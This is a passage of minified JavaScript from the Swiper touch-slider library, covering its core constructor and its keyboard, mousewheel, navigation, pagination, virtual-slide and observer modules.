h[c]===!0&&(h[c]={enabled:!0}),"object"!=typeof h[c]||"enabled"in h[c]||(h[c].enabled=!0),h[c]||(h[c]={enabled:!1})}});var j=R.extend({},ac);i.useModulesParams(j),i.params=R.extend({},j,cc,h),i.originalParams=R.extend({},i.params),i.passedParams=R.extend({},h),i.$=d;var k=d(i.params.el);if(g=k[0],!g)return void 0;if(k.length>1){var l=[];return k.each(function(a,c){var d=R.extend({},h,{el:c});l.push(new b(d))}),l}g.swiper=i,k.data("swiper",i);var m=k.children("."+i.params.wrapperClass);return R.extend(i,{$el:k,el:g,$wrapperEl:m,wrapperEl:m[0],classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction
},isVertical:function(){return"vertical"===i.params.direction},rtl:"rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction")),wrongRTL:"-webkit-box"===m.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){var a=["touchstart","touchmove","touchend"],b=["mousedown","mousemove","mouseup"];
return S.pointerEvents?b=["pointerdown","pointermove","pointerup"]:S.prefixedPointerEvents&&(b=["MSPointerDown","MSPointerMove","MSPointerUp"]),i.touchEventsTouch={start:a[0],move:a[1],end:a[2]},i.touchEventsDesktop={start:b[0],move:b[1],end:b[2]},S.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:R.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.params.init&&i.init(),i
}a&&(b.__proto__=a),b.prototype=Object.create(a&&a.prototype),b.prototype.constructor=b;var c={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return b.prototype.slidesPerViewDynamic=function(){var a=this,b=a.params,c=a.slides,d=a.slidesGrid,e=a.size,f=a.activeIndex,g=1;if(b.centeredSlides){for(var i,h=c[f].swiperSlideSize,j=f+1;j<c.length;j+=1)c[j]&&!i&&(h+=c[j].swiperSlideSize,g+=1,h>e&&(i=!0));for(var k=f-1;k>=0;k-=1)c[k]&&!i&&(h+=c[k].swiperSlideSize,g+=1,h>e&&(i=!0))
}else for(var l=f+1;l<c.length;l+=1)d[l]-d[f]<e&&(g+=1);return g},b.prototype.update=function(){function d(){var b=a.rtlTranslate?-1*a.translate:a.translate,c=Math.min(Math.max(b,a.maxTranslate()),a.minTranslate());a.setTranslate(c),a.updateActiveIndex(),a.updateSlidesClasses()}var a=this;if(a&&!a.destroyed){var b=a.snapGrid,c=a.params;c.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses();var e;a.params.freeMode?(d(),a.params.autoHeight&&a.updateAutoHeight()):(e=("auto"===a.params.slidesPerView||a.params.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0),e||d()),c.watchOverflow&&b!==a.snapGrid&&a.checkOverflow(),a.emit("update")
}},b.prototype.changeDirection=function(a,b){void 0===b&&(b=!0);var c=this,d=c.params.direction;return a||(a="horizontal"===d?"vertical":"horizontal"),a===d||"horizontal"!==a&&"vertical"!==a?c:("vertical"===d&&(c.$el.removeClass(c.params.containerModifierClass+"vertical wp8-vertical").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),"horizontal"===d&&(c.$el.removeClass(c.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+c.params.containerModifierClass+a),(T.isIE||T.isEdge)&&(S.pointerEvents||S.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),c.params.direction=a,c.slides.each(function(b,c){"vertical"===a?c.style.width="":c.style.height=""
}),c.emit("changeDirection"),b&&c.update(),c)},b.prototype.init=function(){var a=this;a.initialized||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit),a.attachEvents(),a.initialized=!0,a.emit("init"))
},b.prototype.destroy=function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!0);var c=this,d=c.params,e=c.$el,f=c.$wrapperEl,g=c.slides;return"undefined"==typeof c.params||c.destroyed?null:(c.emit("beforeDestroy"),c.initialized=!1,c.detachEvents(),d.loop&&c.loopDestroy(),b&&(c.removeClasses(),e.removeAttr("style"),f.removeAttr("style"),g&&g.length&&g.removeClass([d.slideVisibleClass,d.slideActiveClass,d.slideNextClass,d.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),c.emit("destroy"),Object.keys(c.eventsListeners).forEach(function(a){c.off(a)
}),a!==!1&&(c.$el[0].swiper=null,c.$el.data("swiper",null),R.deleteProps(c)),c.destroyed=!0,null)},b.extendDefaults=function(a){R.extend(cc,a)},c.extendedDefaults.get=function(){return cc},c.defaults.get=function(){return ac},c.Class.get=function(){return a},c.$.get=function(){return d},Object.defineProperties(b,c),b}(U),ec={name:"device",proto:{device:Ib},"static":{device:Ib}},fc={name:"support",proto:{support:S},"static":{support:S}},gc={name:"browser",proto:{browser:T},"static":{browser:T}},hc={name:"resize",create:function(){var a=this;
R.extend(a,{resize:{resizeHandler:function(){a&&!a.destroyed&&a.initialized&&(a.emit("beforeResize"),a.emit("resize"))},orientationChangeHandler:function(){a&&!a.destroyed&&a.initialized&&a.emit("orientationchange")}}})},on:{init:function(){var a=this;b.addEventListener("resize",a.resize.resizeHandler),b.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function(){var a=this;b.removeEventListener("resize",a.resize.resizeHandler),b.removeEventListener("orientationchange",a.resize.orientationChangeHandler)
}}},ic={func:b.MutationObserver||b.WebkitMutationObserver,attach:function(a,c){void 0===c&&(c={});var d=this,e=ic.func,f=new e(function(a){if(1===a.length)return d.emit("observerUpdate",a[0]),void 0;var c=function(){d.emit("observerUpdate",a[0])};b.requestAnimationFrame?b.requestAnimationFrame(c):b.setTimeout(c,0)});f.observe(a,{attributes:"undefined"==typeof c.attributes?!0:c.attributes,childList:"undefined"==typeof c.childList?!0:c.childList,characterData:"undefined"==typeof c.characterData?!0:c.characterData}),d.observer.observers.push(f)
},init:function(){var a=this;if(S.observer&&a.params.observer){if(a.params.observeParents)for(var b=a.$el.parents(),c=0;c<b.length;c+=1)a.observer.attach(b[c]);a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren}),a.observer.attach(a.$wrapperEl[0],{attributes:!1})}},destroy:function(){var a=this;a.observer.observers.forEach(function(a){a.disconnect()}),a.observer.observers=[]}},jc={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){var a=this;R.extend(a,{observer:{init:ic.init.bind(a),attach:ic.attach.bind(a),destroy:ic.destroy.bind(a),observers:[]}})
},on:{init:function(){var a=this;a.observer.init()},destroy:function(){var a=this;a.observer.destroy()}}},kc={update:function(a){function x(){b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.lazy&&b.params.lazy.enabled&&b.lazy.load()}var b=this,c=b.params,d=c.slidesPerView,e=c.slidesPerGroup,f=c.centeredSlides,g=b.params.virtual,h=g.addSlidesBefore,i=g.addSlidesAfter,j=b.virtual,k=j.from,l=j.to,m=j.slides,n=j.slidesGrid,o=j.renderSlide,p=j.offset;b.updateActiveIndex();var r,q=b.activeIndex||0;r=b.rtlTranslate?"right":b.isHorizontal()?"left":"top";
var s,t;f?(s=Math.floor(d/2)+e+h,t=Math.floor(d/2)+e+i):(s=d+(e-1)+h,t=e+i);var u=Math.max((q||0)-t,0),v=Math.min((q||0)+s,m.length-1),w=(b.slidesGrid[u]||0)-(b.slidesGrid[0]||0);if(R.extend(b.virtual,{from:u,to:v,offset:w,slidesGrid:b.slidesGrid}),k===u&&l===v&&!a)return b.slidesGrid!==n&&w!==p&&b.slides.css(r,w+"px"),b.updateProgress(),void 0;if(b.params.virtual.renderExternal)return b.params.virtual.renderExternal.call(b,{offset:w,from:u,to:v,slides:function(){for(var a=[],b=u;v>=b;b+=1)a.push(m[b]);return a
}()}),x(),void 0;var y=[],z=[];if(a)b.$wrapperEl.find("."+b.params.slideClass).remove();else for(var A=k;l>=A;A+=1)(u>A||A>v)&&b.$wrapperEl.find("."+b.params.slideClass+'[data-swiper-slide-index="'+A+'"]').remove();for(var B=0;B<m.length;B+=1)B>=u&&v>=B&&("undefined"==typeof l||a?z.push(B):(B>l&&z.push(B),k>B&&y.push(B)));z.forEach(function(a){b.$wrapperEl.append(o(m[a],a))}),y.sort(function(a,b){return b-a}).forEach(function(a){b.$wrapperEl.prepend(o(m[a],a))}),b.$wrapperEl.children(".swiper-slide").css(r,w+"px"),x()
},renderSlide:function(a,b){var c=this,e=c.params.virtual;if(e.cache&&c.virtual.cache[b])return c.virtual.cache[b];var f=e.renderSlide?d(e.renderSlide.call(c,a,b)):d('<div class="'+c.params.slideClass+'" data-swiper-slide-index="'+b+'">'+a+"</div>");return f.attr("data-swiper-slide-index")||f.attr("data-swiper-slide-index",b),e.cache&&(c.virtual.cache[b]=f),f},appendSlide:function(a){var b=this;if("object"==typeof a&&"length"in a)for(var c=0;c<a.length;c+=1)a[c]&&b.virtual.slides.push(a[c]);else b.virtual.slides.push(a);
b.virtual.update(!0)},prependSlide:function(a){var b=this,c=b.activeIndex,d=c+1,e=1;if(Array.isArray(a)){for(var f=0;f<a.length;f+=1)a[f]&&b.virtual.slides.unshift(a[f]);d=c+a.length,e=a.length}else b.virtual.slides.unshift(a);if(b.params.virtual.cache){var g=b.virtual.cache,h={};Object.keys(g).forEach(function(a){h[parseInt(a,10)+e]=g[a]}),b.virtual.cache=h}b.virtual.update(!0),b.slideTo(d,0)},removeSlide:function(a){var b=this;if("undefined"!=typeof a&&null!==a){var c=b.activeIndex;if(Array.isArray(a))for(var d=a.length-1;d>=0;d-=1)b.virtual.slides.splice(a[d],1),b.params.virtual.cache&&delete b.virtual.cache[a[d]],a[d]<c&&(c-=1),c=Math.max(c,0);
else b.virtual.slides.splice(a,1),b.params.virtual.cache&&delete b.virtual.cache[a],c>a&&(c-=1),c=Math.max(c,0);b.virtual.update(!0),b.slideTo(c,0)}},removeAllSlides:function(){var a=this;a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),a.virtual.update(!0),a.slideTo(0,0)}},lc={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var a=this;R.extend(a,{virtual:{update:kc.update.bind(a),appendSlide:kc.appendSlide.bind(a),prependSlide:kc.prependSlide.bind(a),removeSlide:kc.removeSlide.bind(a),removeAllSlides:kc.removeAllSlides.bind(a),renderSlide:kc.renderSlide.bind(a),slides:a.params.virtual.slides,cache:{}}})
},on:{beforeInit:function(){var a=this;if(a.params.virtual.enabled){a.classNames.push(a.params.containerModifierClass+"virtual");var b={watchSlidesProgress:!0};R.extend(a.params,b),R.extend(a.originalParams,b),a.params.initialSlide||a.virtual.update()}},setTranslate:function(){var a=this;a.params.virtual.enabled&&a.virtual.update()}}},mc={handle:function(c){var d=this,e=d.rtlTranslate,f=c;f.originalEvent&&(f=f.originalEvent);var g=f.keyCode||f.charCode;if(!d.allowSlideNext&&(d.isHorizontal()&&39===g||d.isVertical()&&40===g))return!1;
if(!d.allowSlidePrev&&(d.isHorizontal()&&37===g||d.isVertical()&&38===g))return!1;if(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey)return void 0;if(a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))return void 0;if(d.params.keyboard.onlyInViewport&&(37===g||39===g||38===g||40===g)){var h=!1;if(d.$el.parents("."+d.params.slideClass).length>0&&0===d.$el.parents("."+d.params.slideActiveClass).length)return void 0;var i=b.innerWidth,j=b.innerHeight,k=d.$el.offset();
e&&(k.left-=d.$el[0].scrollLeft);for(var l=[[k.left,k.top],[k.left+d.width,k.top],[k.left,k.top+d.height],[k.left+d.width,k.top+d.height]],m=0;m<l.length;m+=1){var n=l[m];n[0]>=0&&n[0]<=i&&n[1]>=0&&n[1]<=j&&(h=!0)}if(!h)return void 0}return d.isHorizontal()?((37===g||39===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),(39===g&&!e||37===g&&e)&&d.slideNext(),(37===g&&!e||39===g&&e)&&d.slidePrev()):((38===g||40===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===g&&d.slideNext(),38===g&&d.slidePrev()),d.emit("keyPress",g),void 0
},enable:function(){var b=this;b.keyboard.enabled||(d(a).on("keydown",b.keyboard.handle),b.keyboard.enabled=!0)},disable:function(){var b=this;b.keyboard.enabled&&(d(a).off("keydown",b.keyboard.handle),b.keyboard.enabled=!1)}},nc={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){var a=this;R.extend(a,{keyboard:{enabled:!1,enable:mc.enable.bind(a),disable:mc.disable.bind(a),handle:mc.handle.bind(a)}})},on:{init:function(){var a=this;a.params.keyboard.enabled&&a.keyboard.enable()
},destroy:function(){var a=this;a.keyboard.enabled&&a.keyboard.disable()}}},pc={lastScrollTime:R.now(),event:function(){return b.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":oc()?"wheel":"mousewheel"}(),normalize:function(a){var b=10,c=40,d=800,e=0,f=0,g=0,h=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(e=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(e=f,f=0),g=e*b,h=f*b,"deltaY"in a&&(h=a.deltaY),"deltaX"in a&&(g=a.deltaX),(g||h)&&a.deltaMode&&(1===a.deltaMode?(g*=c,h*=c):(g*=d,h*=d)),g&&!e&&(e=1>g?-1:1),h&&!f&&(f=1>h?-1:1),{spinX:e,spinY:f,pixelX:g,pixelY:h}
},handleMouseEnter:function(){var a=this;a.mouseEntered=!0},handleMouseLeave:function(){var a=this;a.mouseEntered=!1},handle:function(a){var c=a,d=this,e=d.params.mousewheel;if(!d.mouseEntered&&!e.releaseOnEdges)return!0;c.originalEvent&&(c=c.originalEvent);var f=0,g=d.rtlTranslate?-1:1,h=pc.normalize(c);if(e.forceToAxis)if(d.isHorizontal()){if(!(Math.abs(h.pixelX)>Math.abs(h.pixelY)))return!0;f=h.pixelX*g}else{if(!(Math.abs(h.pixelY)>Math.abs(h.pixelX)))return!0;f=h.pixelY}else f=Math.abs(h.pixelX)>Math.abs(h.pixelY)?-h.pixelX*g:-h.pixelY;
if(0===f)return!0;if(e.invert&&(f=-f),d.params.freeMode){d.params.loop&&d.loopFix();var i=d.getTranslate()+f*e.sensitivity,j=d.isBeginning,k=d.isEnd;if(i>=d.minTranslate()&&(i=d.minTranslate()),i<=d.maxTranslate()&&(i=d.maxTranslate()),d.setTransition(0),d.setTranslate(i),d.updateProgress(),d.updateActiveIndex(),d.updateSlidesClasses(),(!j&&d.isBeginning||!k&&d.isEnd)&&d.updateSlidesClasses(),d.params.freeModeSticky&&(clearTimeout(d.mousewheel.timeout),d.mousewheel.timeout=R.nextTick(function(){d.slideToClosest()
},300)),d.emit("scroll",c),d.params.autoplay&&d.params.autoplayDisableOnInteraction&&d.autoplay.stop(),i===d.minTranslate()||i===d.maxTranslate())return!0}else{if(R.now()-d.mousewheel.lastScrollTime>60)if(0>f)if(d.isEnd&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slideNext(),d.emit("scroll",c);else if(d.isBeginning&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slidePrev(),d.emit("scroll",c);d.mousewheel.lastScrollTime=(new b.Date).getTime()}return c.preventDefault?c.preventDefault():c.returnValue=!1,!1
},enable:function(){var a=this;if(!pc.event)return!1;if(a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.on("mouseenter",a.mousewheel.handleMouseEnter),b.on("mouseleave",a.mousewheel.handleMouseLeave),b.on(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!0,!0},disable:function(){var a=this;if(!pc.event)return!1;if(!a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.off(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!1,!0
}},qc={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var a=this;R.extend(a,{mousewheel:{enabled:!1,enable:pc.enable.bind(a),disable:pc.disable.bind(a),handle:pc.handle.bind(a),handleMouseEnter:pc.handleMouseEnter.bind(a),handleMouseLeave:pc.handleMouseLeave.bind(a),lastScrollTime:R.now()}})},on:{init:function(){var a=this;a.params.mousewheel.enabled&&a.mousewheel.enable()},destroy:function(){var a=this;a.mousewheel.enabled&&a.mousewheel.disable()
}}},rc={update:function(){var a=this,b=a.params.navigation;if(!a.params.loop){var c=a.navigation,d=c.$nextEl,e=c.$prevEl;e&&e.length>0&&(a.isBeginning?e.addClass(b.disabledClass):e.removeClass(b.disabledClass),e[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass)),d&&d.length>0&&(a.isEnd?d.addClass(b.disabledClass):d.removeClass(b.disabledClass),d[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass))}},onPrevClick:function(a){var b=this;a.preventDefault(),(!b.isBeginning||b.params.loop)&&b.slidePrev()
},onNextClick:function(a){var b=this;a.preventDefault(),(!b.isEnd||b.params.loop)&&b.slideNext()},init:function(){var a=this,b=a.params.navigation;if(b.nextEl||b.prevEl){var c,e;b.nextEl&&(c=d(b.nextEl),a.params.uniqueNavElements&&"string"==typeof b.nextEl&&c.length>1&&1===a.$el.find(b.nextEl).length&&(c=a.$el.find(b.nextEl))),b.prevEl&&(e=d(b.prevEl),a.params.uniqueNavElements&&"string"==typeof b.prevEl&&e.length>1&&1===a.$el.find(b.prevEl).length&&(e=a.$el.find(b.prevEl))),c&&c.length>0&&c.on("click",a.navigation.onNextClick),e&&e.length>0&&e.on("click",a.navigation.onPrevClick),R.extend(a.navigation,{$nextEl:c,nextEl:c&&c[0],$prevEl:e,prevEl:e&&e[0]})
}},destroy:function(){var a=this,b=a.navigation,c=b.$nextEl,d=b.$prevEl;c&&c.length&&(c.off("click",a.navigation.onNextClick),c.removeClass(a.params.navigation.disabledClass)),d&&d.length&&(d.off("click",a.navigation.onPrevClick),d.removeClass(a.params.navigation.disabledClass))}},sc={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var a=this;R.extend(a,{navigation:{init:rc.init.bind(a),update:rc.update.bind(a),destroy:rc.destroy.bind(a),onNextClick:rc.onNextClick.bind(a),onPrevClick:rc.onPrevClick.bind(a)}})
},on:{init:function(){var a=this;a.navigation.init(),a.navigation.update()},toEdge:function(){var a=this;a.navigation.update()},fromEdge:function(){var a=this;a.navigation.update()},destroy:function(){var a=this;a.navigation.destroy()},click:function(a){var b=this,c=b.navigation,e=c.$nextEl,f=c.$prevEl;if(b.params.navigation.hideOnClick&&!d(a.target).is(f)&&!d(a.target).is(e)){var g;e?g=e.hasClass(b.params.navigation.hiddenClass):f&&(g=f.hasClass(b.params.navigation.hiddenClass)),g===!0?b.emit("navigationShow",b):b.emit("navigationHide",b),e&&e.toggleClass(b.params.navigation.hiddenClass),f&&f.toggleClass(b.params.navigation.hiddenClass)
}}}},tc={update:function(){var a=this,b=a.rtl,c=a.params.pagination;if(c.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var g,e=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,f=a.pagination.$el,h=a.params.loop?Math.ceil((e-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?(g=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup),g>e-1-2*a.loopedSlides&&(g-=e-2*a.loopedSlides),g>h-1&&(g-=h),0>g&&"bullets"!==a.params.paginationType&&(g=h+g)):g="undefined"!=typeof a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===c.type&&a.pagination.bullets&&a.pagination.bullets.length>0){var j,k,l,i=a.pagination.bullets;
if(c.dynamicBullets&&(a.pagination.bulletSize=i.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(c.dynamicMainBullets+4)+"px"),c.dynamicMainBullets>1&&void 0!==a.previousIndex&&(a.pagination.dynamicBulletIndex+=g-a.previousIndex,a.pagination.dynamicBulletIndex>c.dynamicMainBullets-1?a.pagination.dynamicBulletIndex=c.dynamicMainBullets-1:a.pagination.dynamicBulletIndex<0&&(a.pagination.dynamicBulletIndex=0)),j=g-a.pagination.dynamicBulletIndex,k=j+(Math.min(i.length,c.dynamicMainBullets)-1),l=(k+j)/2),i.removeClass(c.bulletActiveClass+" "+c.bulletActiveClass+"-next "+c.bulletActiveClass+"-next-next "+c.bulletActiveClass+"-prev "+c.bulletActiveClass+"-prev-prev "+c.bulletActiveClass+"-main"),f.length>1)i.each(function(a,b){var e=d(b),f=e.index();
f===g&&e.addClass(c.bulletActiveClass),c.dynamicBullets&&(f>=j&&k>=f&&e.addClass(c.bulletActiveClass+"-main"),f===j&&e.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),f===k&&e.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next"))});else{var m=i.eq(g);if(m.addClass(c.bulletActiveClass),c.dynamicBullets){for(var n=i.eq(j),o=i.eq(k),p=j;k>=p;p+=1)i.eq(p).addClass(c.bulletActiveClass+"-main");n.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),o.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next")
}}if(c.dynamicBullets){var q=Math.min(i.length,c.dynamicMainBullets+4),r=(a.pagination.bulletSize*q-a.pagination.bulletSize)/2-l*a.pagination.bulletSize,s=b?"right":"left";i.css(a.isHorizontal()?s:"top",r+"px")}}if("fraction"===c.type&&(f.find("."+c.currentClass).text(c.formatFractionCurrent(g+1)),f.find("."+c.totalClass).text(c.formatFractionTotal(h))),"progressbar"===c.type){var t;t=c.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";var u=(g+1)/h,v=1,w=1;
"horizontal"===t?v=u:w=u,f.find("."+c.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+v+") scaleY("+w+")").transition(a.params.speed)}"custom"===c.type&&c.renderCustom?(f.html(c.renderCustom(a,g+1,h)),a.emit("paginationRender",a,f[0])):a.emit("paginationUpdate",a,f[0]),f[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](c.lockClass)}},render:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,d=a.pagination.$el,e="";
if("bullets"===b.type){for(var f=a.params.loop?Math.ceil((c-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length,g=0;f>g;g+=1)e+=b.renderBullet?b.renderBullet.call(a,g,b.bulletClass):"<"+b.bulletElement+' class="'+b.bulletClass+'"></'+b.bulletElement+">";d.html(e),a.pagination.bullets=d.find("."+b.bulletClass)}"fraction"===b.type&&(e=b.renderFraction?b.renderFraction.call(a,b.currentClass,b.totalClass):'<span class="'+b.currentClass+'"></span> / <span class="'+b.totalClass+'"></span>',d.html(e)),"progressbar"===b.type&&(e=b.renderProgressbar?b.renderProgressbar.call(a,b.progressbarFillClass):'<span class="'+b.progressbarFillClass+'"></span>',d.html(e)),"custom"!==b.type&&a.emit("paginationRender",a.pagination.$el[0])
}},init:function(){var a=this,b=a.params.pagination;if(b.el){var c=d(b.el);0!==c.length&&(a.params.uniqueNavElements&&"string"==typeof b.el&&c.length>1&&1===a.$el.find(b.el).length&&(c=a.$el.find(b.el)),"bullets"===b.type&&b.clickable&&c.addClass(b.clickableClass),c.addClass(b.modifierClass+b.type),"bullets"===b.type&&b.dynamicBullets&&(c.addClass(""+b.modifierClass+b.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,b.dynamicMainBullets<1&&(b.dynamicMainBullets=1)),"progressbar"===b.type&&b.progressbarOpposite&&c.addClass(b.progressbarOppositeClass),b.clickable&&c.on("click","."+b.bulletClass,function(b){b.preventDefault();
var c=d(this).index()*a.params.slidesPerGroup;a.params.loop&&(c+=a.loopedSlides),a.slideTo(c)}),R.extend(a.pagination,{$el:c,el:c[0]}))}},destroy:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.pagination.$el;c.removeClass(b.hiddenClass),c.removeClass(b.modifierClass+b.type),a.pagination.bullets&&a.pagination.bullets.removeClass(b.bulletActiveClass),b.clickable&&c.off("click","."+b.bulletClass)}}},uc={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(a){return a
},formatFractionTotal:function(a){return a},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var a=this;
R.extend(a,{pagination:{init:tc.init.bind(a),render:tc.render.bind(a),update:tc.update.bind(a),destroy:tc.destroy.bind(a),dynamicBulletIndex:0}})},on:{init:function(){var a=this;a.pagination.init(),a.pagination.render(),a.pagination.update()},activeIndexChange:function(){var a=this;a.params.loop?a.pagination.update():"undefined"==typeof a.snapIndex&&a.pagination.update()},snapIndexChange:function(){var a=this;a.params.loop||a.pagination.update()},slidesLengthChange:function(){var a=this;a.params.loop&&(a.pagination.render(),a.pagination.update())
},snapGridLengthChange:function(){var a=this;a.params.loop||(a.pagination.render(),a.pagination.update())},destroy:function(){var a=this;a.pagination.destroy()},click:function(a){var b=this;if(b.params.pagination.el&&b.params.pagination.hideOnClick&&b.pagination.$el.length>0&&!d(a.target).hasClass(b.params.pagination.bulletClass)){var c=b.pagination.$el.hasClass(b.params.pagination.hiddenClass);c===!0?b.emit("paginationShow",b):b.emit("paginationHide",b),b.pagination.$el.toggleClass(b.params.pagination.hiddenClass)
}}}},vc={setTranslate:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=a.rtlTranslate,d=a.progress,e=b.dragSize,f=b.trackSize,g=b.$dragEl,h=b.$el,i=a.params.scrollbar,j=e,k=(f-e)*d;c?(k=-k,k>0?(j=e-k,k=0):-k+e>f&&(j=f+k)):0>k?(j=e+k,k=0):k+e>f&&(j=f-k),a.isHorizontal()?(S.transforms3d?g.transform("translate3d("+k+"px, 0, 0)"):g.transform("translateX("+k+"px)"),g[0].style.width=j+"px"):(S.transforms3d?g.transform("translate3d(0px, "+k+"px, 0)"):g.transform("translateY("+k+"px)"),g[0].style.height=j+"px"),i.hide&&(clearTimeout(a.scrollbar.timeout),h[0].style.opacity=1,a.scrollbar.timeout=setTimeout(function(){h[0].style.opacity=0,h.transition(400)
